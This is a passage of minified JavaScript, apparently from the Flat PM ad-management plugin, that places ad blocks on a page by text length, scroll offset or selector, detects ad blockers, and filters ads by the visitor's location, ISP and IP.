if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 